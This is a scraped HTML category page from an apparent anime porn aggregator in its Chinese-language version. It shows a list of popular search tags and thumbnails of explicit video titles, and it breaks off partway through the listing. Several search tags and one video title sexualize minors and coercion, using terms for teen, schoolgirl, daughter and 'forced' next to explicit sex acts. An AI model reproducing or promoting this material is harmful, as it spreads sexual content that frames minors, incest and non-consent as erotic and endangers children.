

--- FILE ---
content_type: text/html
request_url: https://animeboobs.org/zh/category/24117301/Dildo/popular/1/
body_size: 12525
content:
 
<!DOCTYPE html>
<html lang="zh">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>动漫的胸部 - Free anime 塑料的阴茎 porn videos with fun and sexy characters!</title>
        <meta name="description" content="Satisfy your cravings for the hottest pornographic anime content with "塑料的阴茎 Anime Boobs" - the ultimate destination for the best in adult animation!" />
        <link rel="alternate" hreflang="ar" href="/ar/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/24117301/Dildo/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/24117301/Dildo/popular/1/" />
 
        <link rel="canonical" href="https://animeboobs.org/en/category/24117301/Dildo/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=24117301;</script>
<script src="/js/dWt8V6dFQllsRGElNymE.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Anime<span>Boobs</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> 首页</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/zh/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>流行的色情:</span>
                        </div>
<a href="/zh/search/54Gr5b2x5b-N6ICF/" target="_self" title="火影忍者"><i class="la la-search"></i> 火影忍者</a> <a href="/zh/search/6Kem5omL/" target="_self" title="触手"><i class="la la-search"></i> 触手</a> <a href="/zh/search/5Yqo5ryr/" target="_self" title="动漫"><i class="la la-search"></i> 动漫</a> <a href="/zh/search/5oCq54mp/" target="_self" title="怪物"><i class="la la-search"></i> 怪物</a> <a href="/zh/search/5Y2h6YCa/" target="_self" title="卡通"><i class="la la-search"></i> 卡通</a> <a href="/zh/search/6Leo56eN5peP/" target="_self" title="跨种族"><i class="la la-search"></i> 跨种族</a> <a href="/zh/search/6ICB5biI/" target="_self" title="老师"><i class="la la-search"></i> 老师</a> <a href="/zh/search/5aWz5YS_IGhhbmRqb2I/" target="_self" title="女儿 handjob"><i class="la la-search"></i> 女儿 handjob</a> <a href="/zh/search/5aSn5bGx6ZuA/" target="_self" title="大山雀"><i class="la la-search"></i> 大山雀</a> <a href="/zh/search/5aaI5aaIIGhhbmRqb2I/" target="_self" title="妈妈 handjob"><i class="la la-search"></i> 妈妈 handjob</a> <a href="/zh/search/5Yqo55S7/" target="_self" title="动画"><i class="la la-search"></i> 动画</a> <a href="/zh/search/5aWz5a2m55Sf/" target="_self" title="女学生"><i class="la la-search"></i> 女学生</a> <a href="/zh/search/5a6g54mp5bCP57K-54G1/" target="_self" title="宠物小精灵"><i class="la la-search"></i> 宠物小精灵</a> <a href="/zh/search/5oiQ54af55qE5aaI5aaIIGhhbmRqb2Ig6L-q5YWL/" target="_self" title="成熟的妈妈 handjob 迪克"><i class="la la-search"></i> 成熟的妈妈 handjob 迪克</a> <a href="/zh/search/5by66L-r/" target="_self" title="强迫"><i class="la la-search"></i> 强迫</a> <a href="/zh/search/SGVudGFp56We5aWH5a6d6LSdIFZpZGVvICDmkJzkuIDkuIsg5pe26Ze077yaIOWFqOmDqCBQb2tlbW9u/" target="_self" title="Hentai神奇宝贝 Video  搜一下 时间： 全部 Pokemon"><i class="la la-search"></i> Hentai神奇宝贝 Video  搜一下 时间： 全部 Pokemon</a> <a href="/zh/search/6JKC5rOV/" target="_self" title="蒂法"><i class="la la-search"></i> 蒂法</a> <a href="/zh/search/5bGB6IKh/" target="_self" title="屁股"><i class="la la-search"></i> 屁股</a> <a href="/zh/search/55S35ZCM5b-X/" target="_self" title="男同志"><i class="la la-search"></i> 男同志</a> <a href="/zh/search/6IKb6Zeo/" target="_self" title="肛门"><i class="la la-search"></i> 肛门</a> <a href="/zh/search/5ryr55S7/" target="_self" title="漫画"><i class="la la-search"></i> 漫画</a> <a href="/zh/search/5oCA5a2V/" target="_self" title="怀孕"><i class="la la-search"></i> 怀孕</a> <a href="/zh/search/5aSn5YWs6bih/" target="_self" title="大公鸡"><i class="la la-search"></i> 大公鸡</a> <a href="/zh/search/5aWz5ZCM/" target="_self" title="女同"><i class="la la-search"></i> 女同</a> <a href="/zh/search/5oqk5aOr/" target="_self" title="护士"><i class="la la-search"></i> 护士</a> <a href="/zh/search/6KeS6Imy5omu5ryU/" target="_self" title="角色扮演"><i class="la la-search"></i> 角色扮演</a> <a href="/zh/search/6Z2S5bCR5bm0/" target="_self" title="青少年"><i class="la la-search"></i> 青少年</a> <a href="/zh/search/5peg5bC9/" target="_self" title="无尽"><i class="la la-search"></i> 无尽</a> <a href="/zh/search/w6XCpsuGw6XCpsuG/" target="_self" title="å¦ˆå¦ˆ"><i class="la la-search"></i> å¦ˆå¦ˆ</a> <a href="/zh/search/5YWs5Li7/" target="_self" title="公主"><i class="la la-search"></i> 公主</a> <a href="/zh/search/5aSW5pif5Lq6/" target="_self" title="外星人"><i class="la la-search"></i> 外星人</a> <a href="/zh/search/5Lqa5rSy/" target="_self" title="亚洲"><i class="la la-search"></i> 亚洲</a> <a href="/zh/search/QmRzbQ/" target="_self" title="Bdsm"><i class="la la-search"></i> Bdsm</a> <a href="/zh/search/5YGH6Ziz5YW3/" target="_self" title="假阳具"><i class="la la-search"></i> 假阳具</a> <a href="/zh/search/5Y-j5Lqk/" target="_self" title="口交"><i class="la la-search"></i> 口交</a> <a href="/zh/search/5oG26a2U/" target="_self" title="恶魔"><i class="la la-search"></i> 恶魔</a> <a href="/zh/search/5b-N6ICF/" target="_self" title="忍者"><i class="la la-search"></i> 忍者</a> <a href="/zh/search/Zm9vdGpvYiDpnZLlsJHlubQ/" target="_self" title="footjob 青少年"><i class="la la-search"></i> footjob 青少年</a> <a href="/zh/search/5Y2h5ZOH5LyK/" target="_self" title="卡哇伊"><i class="la la-search"></i> 卡哇伊</a> <a href="/zh/search/5YWs5YWx/" target="_self" title="公共"><i class="la la-search"></i> 公共</a> <a href="/zh/search/c3RyYXBvbiDosIPmlZk/" target="_self" title="strapon 调教"><i class="la la-search"></i> strapon 调教</a> <a href="/zh/search/5q-b6Iy46Iy4/" target="_self" title="毛茸茸"><i class="la la-search"></i> 毛茸茸</a> <a href="/zh/search/6a2U5YW95LiW55WM/" target="_self" title="魔兽世界"><i class="la la-search"></i> 魔兽世界</a> <a href="/zh/search/5bCE5ray/" target="_self" title="射液"><i class="la la-search"></i> 射液</a> <a href="/zh/search/5ouz5Lqk/" target="_self" title="拳交"><i class="la la-search"></i> 拳交</a> <a href="/zh/search/5Lmx5pCe57KX57OZICBnYW5nYmFuZw/" target="_self" title="乱搞粗糙  gangbang"><i class="la la-search"></i> 乱搞粗糙  gangbang</a> <a href="/zh/search/5Lmx5pCe/" target="_self" title="乱搞"><i class="la la-search"></i> 乱搞</a> <a href="/zh/search/5LiJ5Lq66KGM/" target="_self" title="三人行"><i class="la la-search"></i> 三人行</a> <a href="/zh/search/5a625bqt/" target="_self" title="家庭"><i class="la la-search"></i> 家庭</a> <a href="/zh/search/5pel6K-t/" target="_self" title="日语"><i class="la la-search"></i> 日语</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>塑料的阴茎 @ 动漫的胸部</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/zh/category/24117301/Dildo/latest/1/" target="_self">最新</a>
                        <a href="/zh/category/24117301/Dildo/popular/1/" target="_self">受欢迎</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958837475346680/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed4c288f8" src="/thumbs/680/13554958837475346680_0.jpg" alt="Bondage hentai plugs vibrator in her ass and wet pussy" width="400" height="225">
                        </div>
                        <p>Bondage hentai plugs vibrator in her ass and wet pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15415</span>
                        <span><i class="la la-clock"></i> 7:24</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958835143343822/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e49c2fece" src="/thumbs/822/13554958835143343822_0.jpg" alt="Chained hentai nurse gets shoved toy on the gynecology chair" width="400" height="225">
                        </div>
                        <p>Chained hentai nurse gets shoved toy on the gynecology chair</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7774</span>
                        <span><i class="la la-clock"></i> 5:05</span>
                        <span><i class="la la-cloud-upload"></i> 9.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545556966621/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2513e37ccdd" src="/thumbs/621/1426482545556966621_0.jpg" alt="Hentai Looking Girl And Her Deepthroat Skills" width="400" height="225">
                        </div>
                        <p>Hentai Looking Girl And Her Deepthroat Skills</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2687</span>
                        <span><i class="la la-clock"></i> 7:03</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/8213972239625866806/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="71fde43b81d1ce36" src="/thumbs/806/8213972239625866806_0.jpg" alt="Camsoda - Lesbian 3D Hentai Porn, Sexy Cartoon Anime With Big Tits and Big Ass Squirting" width="400" height="225">
                        </div>
                        <p>Camsoda - Lesbian 3D Hentai Porn, Sexy Cartoon Anime With Big Tits and Big Ass Squirting</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1474</span>
                        <span><i class="la la-clock"></i> 4:57</span>
                        <span><i class="la la-cloud-upload"></i> 20.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1892856897334935156/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751c04bfe74" src="/thumbs/156/1892856897334935156_0.jpg" alt="Lesbian Toy Fucking" width="400" height="225">
                        </div>
                        <p>Lesbian Toy Fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 22703</span>
                        <span><i class="la la-clock"></i> 16:59</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958834438025820/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e1fb8b25c" src="/thumbs/820/13554958834438025820_0.jpg" alt="Bondage hentai gagging and shoving dildo to wetpussy" width="400" height="225">
                        </div>
                        <p>Bondage hentai gagging and shoving dildo to wetpussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 26339</span>
                        <span><i class="la la-clock"></i> 6:07</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/10327783579831178746/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8f53a87268f315fa" src="/thumbs/746/10327783579831178746_0.jpg" alt="Hinata cosplay glass dildo webcam perfect tits hentai" width="400" height="225">
                        </div>
                        <p>Hinata cosplay glass dildo webcam perfect tits hentai</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10160</span>
                        <span><i class="la la-clock"></i> 10:08</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958837040291444/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ebad41e74" src="/thumbs/444/13554958837040291444_0.jpg" alt="Hentai hot shoved dildo and assfucked" width="400" height="225">
                        </div>
                        <p>Hentai hot shoved dildo and assfucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 18016</span>
                        <span><i class="la la-clock"></i> 6:13</span>
                        <span><i class="la la-cloud-upload"></i> 4.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958837186973885/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ec39250bd" src="/thumbs/885/13554958837186973885_0.jpg" alt="Chained hentai gets shoved dildo and allbody burned with candle wax" width="400" height="225">
                        </div>
                        <p>Chained hentai gets shoved dildo and allbody burned with candle wax</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 32454</span>
                        <span><i class="la la-clock"></i> 5:32</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958836394280544/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e9452c660" src="/thumbs/544/13554958836394280544_0.jpg" alt="Chained hentai maid 69 oralsex and hard shoved dildo" width="400" height="225">
                        </div>
                        <p>Chained hentai maid 69 oralsex and hard shoved dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14963</span>
                        <span><i class="la la-clock"></i> 5:16</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852732320825022/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb94c80bebe" src="/thumbs/22/2705852732320825022_0.jpg" alt="Tentacle Up my ass" width="400" height="225">
                        </div>
                        <p>Tentacle Up my ass</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 25868</span>
                        <span><i class="la la-clock"></i> 0:05</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733899712777/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9aa9ca909" src="/thumbs/777/2705852733899712777_0.jpg" alt="Tentacle Dragon all clothes off this time" width="400" height="225">
                        </div>
                        <p>Tentacle Dragon all clothes off this time</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 77</span>
                        <span><i class="la la-clock"></i> 0:30</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852734329170780/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c435ab5c" src="/thumbs/780/2705852734329170780_0.jpg" alt="Hentai Japanese Dildo Fun" width="400" height="225">
                        </div>
                        <p>Hentai Japanese Dildo Fun</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4418</span>
                        <span><i class="la la-clock"></i> 6:08</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482546316705337/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2516b807e39" src="/thumbs/337/1426482546316705337_0.jpg" alt="Vibrator Fucked Until She Cums" width="400" height="225">
                        </div>
                        <p>Vibrator Fucked Until She Cums</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2712</span>
                        <span><i class="la la-clock"></i> 6:36</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545625435763/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251424c8e73" src="/thumbs/763/1426482545625435763_0.jpg" alt="Horny MILF Wild Phone Sex" width="400" height="225">
                        </div>
                        <p>Horny MILF Wild Phone Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3714</span>
                        <span><i class="la la-clock"></i> 10:04</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852734118479169/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9b7a6c541" src="/thumbs/169/2705852734118479169_0.jpg" alt="Lesbians Fucking Dildo" width="400" height="225">
                        </div>
                        <p>Lesbians Fucking Dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4820</span>
                        <span><i class="la la-clock"></i> 4:59</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482548077696018/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251d4771412" src="/thumbs/18/1426482548077696018_0.jpg" alt="3D Hentai Lesbian Mistress - FreeFetishTV.com" width="400" height="225">
                        </div>
                        <p>3D Hentai Lesbian Mistress - FreeFetishTV.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1367</span>
                        <span><i class="la la-clock"></i> 4:56</span>
                        <span><i class="la la-cloud-upload"></i> 20.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958838038834774/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ef658ae56" src="/thumbs/774/13554958838038834774_0.jpg" alt="Sexy anime girl fucked with dildo and with rod" width="400" height="225">
                        </div>
                        <p>Sexy anime girl fucked with dildo and with rod</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1869</span>
                        <span><i class="la la-clock"></i> 6:09</span>
                        <span><i class="la la-cloud-upload"></i> 7.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482547214235474/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251a0ffb752" src="/thumbs/474/1426482547214235474_0.jpg" alt="Extreme busty Cartoon mom riding her dildo" width="400" height="225">
                        </div>
                        <p>Extreme busty Cartoon mom riding her dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2236</span>
                        <span><i class="la la-clock"></i> 6:56</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/16367651285144640971/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e325941fd2831dcb" src="/thumbs/971/16367651285144640971_0.jpg" alt="Egyptian Babes get their Tight Pussies Stretched" width="400" height="225">
                        </div>
                        <p>Egyptian Babes get their Tight Pussies Stretched</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 906</span>
                        <span><i class="la la-clock"></i> 12:53</span>
                        <span><i class="la la-cloud-upload"></i> 11.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958834020214276/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e06d16604" src="/thumbs/276/13554958834020214276_0.jpg" alt="Two hentai bondaged and swing dildo fucked" width="400" height="225">
                        </div>
                        <p>Two hentai bondaged and swing dildo fucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10378</span>
                        <span><i class="la la-clock"></i> 5:34</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958837431317944/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed222b5b8" src="/thumbs/944/13554958837431317944_0.jpg" alt="Sexy girl as obedient sex toy for master" width="400" height="225">
                        </div>
                        <p>Sexy girl as obedient sex toy for master</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 11030</span>
                        <span><i class="la la-clock"></i> 5:02</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/5980542420279979515/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="52ff27a51cf16dfb" src="/thumbs/515/5980542420279979515_0.jpg" alt="Carley the hairy model using a really small toy to get off" width="400" height="225">
                        </div>
                        <p>Carley the hairy model using a really small toy to get off</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1230</span>
                        <span><i class="la la-clock"></i> 15:47</span>
                        <span><i class="la la-cloud-upload"></i> 28.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852732997357899/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb974d3d14b" src="/thumbs/899/2705852732997357899_0.jpg" alt="Quick preview Tentacle Dragon" width="400" height="225">
                        </div>
                        <p>Quick preview Tentacle Dragon</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1915</span>
                        <span><i class="la la-clock"></i> 0:06</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482544533822712/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251013bdcf8" src="/thumbs/712/1426482544533822712_0.jpg" alt="3d hardcore tentacle Fake Soldier Gets Used as a Fuck Toy" width="400" height="225">
                        </div>
                        <p>3d hardcore tentacle Fake Soldier Gets Used as a Fuck Toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 495</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/8779573072440678423/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="79d74f3176695817" src="/thumbs/423/8779573072440678423_0.jpg" alt="Redhead teen masturbating watching lesbian Hentai with vibrator when parents are at home orgams" width="400" height="225">
                        </div>
                        <p>Redhead teen masturbating watching lesbian Hentai with vibrator when parents are at home orgams</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1204</span>
                        <span><i class="la la-clock"></i> 5:15</span>
                        <span><i class="la la-cloud-upload"></i> 28.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958835800674625/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e70f11141" src="/thumbs/625/13554958835800674625_0.jpg" alt="Roped hentai with blindfold gets drilled vibtrator into her wetpussy" width="400" height="225">
                        </div>
                        <p>Roped hentai with blindfold gets drilled vibtrator into her wetpussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8122</span>
                        <span><i class="la la-clock"></i> 5:34</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/14893534945085518208/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ceb0771f8bb07180" src="/thumbs/208/14893534945085518208_0.jpg" alt="the french girl masturbates until she has a real orgasm" width="400" height="225">
                        </div>
